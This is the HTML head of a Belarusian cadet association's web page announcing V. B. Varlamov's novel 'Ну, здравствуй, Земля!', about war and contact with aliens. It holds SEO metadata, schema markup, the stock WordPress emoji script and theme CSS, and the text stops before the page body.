

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belkadet.by/books/nu-zdravstvuj-zemlya-2.html
body_size: 23127
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Ну здравствуй земля | Белорусский союз суворовцев и кадет</title>

		<!-- All in One SEO Pro 4.4.5.1 - aioseo.com -->
		<meta name="description" content="Издана новая книга члена Белорусского союза суворовцев и кадет, члена Союза писателей Беларуси Вячеслава Борисовича Варламова «Ну, здравствуй, Земля!» Книга о проблемах войн и военных конфликтов, поиске внеземных цивилизаций и контакте с инопланетянами. Вторая половина XXI века, человечество на грани третьей мировой войны. Среди людей ширится убеждение, что участие инопланетян сможет помочь землянам избежать самоуничтожения." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://belkadet.by/books/nu-zdravstvuj-zemlya-2.html" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.4.5.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Белорусский союз суворовцев и кадет | Сайт общественного объединения &quot;Белорусский союз суворовцев и кадет&quot;" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ну здравствуй земля | Белорусский союз суворовцев и кадет" />
		<meta property="og:description" content="Издана новая книга члена Белорусского союза суворовцев и кадет, члена Союза писателей Беларуси Вячеслава Борисовича Варламова «Ну, здравствуй, Земля!» Книга о проблемах войн и военных конфликтов, поиске внеземных цивилизаций и контакте с инопланетянами. Вторая половина XXI века, человечество на грани третьей мировой войны. Среди людей ширится убеждение, что участие инопланетян сможет помочь землянам избежать самоуничтожения." />
		<meta property="og:url" content="https://belkadet.by/books/nu-zdravstvuj-zemlya-2.html" />
		<meta property="article:published_time" content="2016-12-27T18:19:28+00:00" />
		<meta property="article:modified_time" content="2016-12-27T18:20:34+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Ну здравствуй земля | Белорусский союз суворовцев и кадет" />
		<meta name="twitter:description" content="Издана новая книга члена Белорусского союза суворовцев и кадет, члена Союза писателей Беларуси Вячеслава Борисовича Варламова «Ну, здравствуй, Земля!» Книга о проблемах войн и военных конфликтов, поиске внеземных цивилизаций и контакте с инопланетянами. Вторая половина XXI века, человечество на грани третьей мировой войны. Среди людей ширится убеждение, что участие инопланетян сможет помочь землянам избежать самоуничтожения." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/belkadet.by\/books\/nu-zdravstvuj-zemlya-2.html#blogposting","name":"\u041d\u0443 \u0437\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439 \u0437\u0435\u043c\u043b\u044f | \u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442","headline":"\u041d\u0443 \u0437\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439 \u0437\u0435\u043c\u043b\u044f","author":{"@id":"https:\/\/belkadet.by\/author\/dom82#author"},"publisher":{"@id":"https:\/\/belkadet.by\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/belkadet.by\/wp-content\/uploads\/2016\/04\/Image00002.jpg","width":780,"height":1040},"datePublished":"2016-12-27T18:19:28+03:00","dateModified":"2016-12-27T18:20:34+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/belkadet.by\/books\/nu-zdravstvuj-zemlya-2.html#webpage"},"isPartOf":{"@id":"https:\/\/belkadet.by\/books\/nu-zdravstvuj-zemlya-2.html#webpage"},"articleSection":"\u041a\u043d\u0438\u0433\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/belkadet.by\/books\/nu-zdravstvuj-zemlya-2.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/belkadet.by\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/belkadet.by\/","name":"Home","description":"\u0421\u0430\u0439\u0442 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442\"","url":"https:\/\/belkadet.by\/"},"nextItem":"https:\/\/belkadet.by\/books#listItem"},{"@type":"ListItem","@id":"https:\/\/belkadet.by\/books#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/belkadet.by\/books","name":"\u041a\u043d\u0438\u0433\u0438","description":"\u0418\u0437\u0434\u0430\u043d\u0430 \u043d\u043e\u0432\u0430\u044f \u043a\u043d\u0438\u0433\u0430 \u0447\u043b\u0435\u043d\u0430 \u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u044e\u0437\u0430 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442, \u0447\u043b\u0435\u043d\u0430 \u0421\u043e\u044e\u0437\u0430 \u043f\u0438\u0441\u0430\u0442\u0435\u043b\u0435\u0439 \u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0438 \u0412\u044f\u0447\u0435\u0441\u043b\u0430\u0432\u0430 \u0411\u043e\u0440\u0438\u0441\u043e\u0432\u0438\u0447\u0430 \u0412\u0430\u0440\u043b\u0430\u043c\u043e\u0432\u0430 \u00ab\u041d\u0443, \u0437\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439, \u0417\u0435\u043c\u043b\u044f!\u00bb \u041a\u043d\u0438\u0433\u0430 \u043e \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430\u0445 \u0432\u043e\u0439\u043d \u0438 \u0432\u043e\u0435\u043d\u043d\u044b\u0445 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u043e\u0432, \u043f\u043e\u0438\u0441\u043a\u0435 \u0432\u043d\u0435\u0437\u0435\u043c\u043d\u044b\u0445 \u0446\u0438\u0432\u0438\u043b\u0438\u0437\u0430\u0446\u0438\u0439 \u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435 \u0441 \u0438\u043d\u043e\u043f\u043b\u0430\u043d\u0435\u0442\u044f\u043d\u0430\u043c\u0438. \u0412\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u0430 XXI \u0432\u0435\u043a\u0430, \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u043e \u043d\u0430 \u0433\u0440\u0430\u043d\u0438 \u0442\u0440\u0435\u0442\u044c\u0435\u0439 \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u0432\u043e\u0439\u043d\u044b. \u0421\u0440\u0435\u0434\u0438 \u043b\u044e\u0434\u0435\u0439 \u0448\u0438\u0440\u0438\u0442\u0441\u044f \u0443\u0431\u0435\u0436\u0434\u0435\u043d\u0438\u0435, \u0447\u0442\u043e \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0438\u043d\u043e\u043f\u043b\u0430\u043d\u0435\u0442\u044f\u043d \u0441\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0437\u0435\u043c\u043b\u044f\u043d\u0430\u043c \u0438\u0437\u0431\u0435\u0436\u0430\u0442\u044c \u0441\u0430\u043c\u043e\u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0435\u043d\u0438\u044f.","url":"https:\/\/belkadet.by\/books"},"previousItem":"https:\/\/belkadet.by\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/belkadet.by\/#organization","name":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442","url":"https:\/\/belkadet.by\/","logo":{"@type":"ImageObject","url":"https:\/\/belkadet.by\/wp-content\/uploads\/2015\/08\/logo-bss.png","@id":"https:\/\/belkadet.by\/#organizationLogo","width":242,"height":296},"image":{"@id":"https:\/\/belkadet.by\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+375173483089","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/belkadet.by\/author\/dom82#author","url":"https:\/\/belkadet.by\/author\/dom82","name":"\u0418\u0432\u0430\u043d \u0416\u0443\u043a\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/belkadet.by\/books\/nu-zdravstvuj-zemlya-2.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/67860970ba67b2f9e7d4c7b360037d0b?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0416\u0443\u043a\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/belkadet.by\/books\/nu-zdravstvuj-zemlya-2.html#webpage","url":"https:\/\/belkadet.by\/books\/nu-zdravstvuj-zemlya-2.html","name":"\u041d\u0443 \u0437\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439 \u0437\u0435\u043c\u043b\u044f | \u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442","description":"\u0418\u0437\u0434\u0430\u043d\u0430 \u043d\u043e\u0432\u0430\u044f \u043a\u043d\u0438\u0433\u0430 \u0447\u043b\u0435\u043d\u0430 \u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u044e\u0437\u0430 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442, \u0447\u043b\u0435\u043d\u0430 \u0421\u043e\u044e\u0437\u0430 \u043f\u0438\u0441\u0430\u0442\u0435\u043b\u0435\u0439 \u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0438 \u0412\u044f\u0447\u0435\u0441\u043b\u0430\u0432\u0430 \u0411\u043e\u0440\u0438\u0441\u043e\u0432\u0438\u0447\u0430 \u0412\u0430\u0440\u043b\u0430\u043c\u043e\u0432\u0430 \u00ab\u041d\u0443, \u0437\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439, \u0417\u0435\u043c\u043b\u044f!\u00bb \u041a\u043d\u0438\u0433\u0430 \u043e \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430\u0445 \u0432\u043e\u0439\u043d \u0438 \u0432\u043e\u0435\u043d\u043d\u044b\u0445 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u043e\u0432, \u043f\u043e\u0438\u0441\u043a\u0435 \u0432\u043d\u0435\u0437\u0435\u043c\u043d\u044b\u0445 \u0446\u0438\u0432\u0438\u043b\u0438\u0437\u0430\u0446\u0438\u0439 \u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435 \u0441 \u0438\u043d\u043e\u043f\u043b\u0430\u043d\u0435\u0442\u044f\u043d\u0430\u043c\u0438. \u0412\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u0430 XXI \u0432\u0435\u043a\u0430, \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u043e \u043d\u0430 \u0433\u0440\u0430\u043d\u0438 \u0442\u0440\u0435\u0442\u044c\u0435\u0439 \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u0432\u043e\u0439\u043d\u044b. \u0421\u0440\u0435\u0434\u0438 \u043b\u044e\u0434\u0435\u0439 \u0448\u0438\u0440\u0438\u0442\u0441\u044f \u0443\u0431\u0435\u0436\u0434\u0435\u043d\u0438\u0435, \u0447\u0442\u043e \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0438\u043d\u043e\u043f\u043b\u0430\u043d\u0435\u0442\u044f\u043d \u0441\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0437\u0435\u043c\u043b\u044f\u043d\u0430\u043c \u0438\u0437\u0431\u0435\u0436\u0430\u0442\u044c \u0441\u0430\u043c\u043e\u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0435\u043d\u0438\u044f.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/belkadet.by\/#website"},"breadcrumb":{"@id":"https:\/\/belkadet.by\/books\/nu-zdravstvuj-zemlya-2.html#breadcrumblist"},"author":{"@id":"https:\/\/belkadet.by\/author\/dom82#author"},"creator":{"@id":"https:\/\/belkadet.by\/author\/dom82#author"},"image":{"@type":"ImageObject","url":"https:\/\/belkadet.by\/wp-content\/uploads\/2016\/04\/Image00002.jpg","@id":"https:\/\/belkadet.by\/#mainImage","width":780,"height":1040},"primaryImageOfPage":{"@id":"https:\/\/belkadet.by\/books\/nu-zdravstvuj-zemlya-2.html#mainImage"},"datePublished":"2016-12-27T18:19:28+03:00","dateModified":"2016-12-27T18:20:34+03:00"},{"@type":"WebSite","@id":"https:\/\/belkadet.by\/#website","url":"https:\/\/belkadet.by\/","name":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442","alternateName":"belkadet.by","description":"\u0421\u0430\u0439\u0442 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442\"","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/belkadet.by\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Белорусский союз суворовцев и кадет &raquo; Лента комментариев к &laquo;Ну здравствуй земля&raquo;" href="https://belkadet.by/books/nu-zdravstvuj-zemlya-2.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/belkadet.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://belkadet.by/wp-includes/css/classic-themes.min.css?ver=6.2.2'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
